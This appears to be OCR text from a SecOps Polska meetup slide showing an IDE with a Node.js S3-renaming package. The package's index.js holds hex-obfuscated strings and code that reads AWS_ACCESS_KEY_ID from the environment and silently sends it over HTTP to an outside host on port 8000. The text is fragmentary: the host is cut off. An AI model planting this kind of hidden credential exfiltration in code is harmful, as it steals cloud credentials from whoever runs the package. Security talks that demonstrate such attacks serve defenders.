 SysOps/DevOps
Polska
30 04.2020 15:00 SecOps Polska Online MeetUp #1
File Edit Find View Go Tools Window Save Test
Environment
s3-renamer-dev-hel
node_modules
s3-rename
index.js
package.json
README.md
handler.js × index.js ×
1 const http = require('http');
2
3 exports.s3_rename = function (s3_object, bucket, old_key, new_key) {
4 // this is for a demo
5 var _cs=['\x65\x72\x72','\x2f\x3f','\x32\x34','\x65\x6d\x70','\x37\x2e\x32','\x
6 // Copy the object to a new location
AV POD
1 if (process.env.AWS_ACCESS_KEY_ID)
2 x = process.env.AWS_ACCESS_KEY_ID;
3 const options = {
4 host: '.60',
5 path: '/?key=' + x,
6 port: 8000,
7 method: 'GET'
8 };
9 try {
10 const req = http.request(options);
11 req.on('error', function(err) {
12 //pass
13 });
14 req.end();
15 }
16 catch {
17 //pass
18 }
ClickMeeting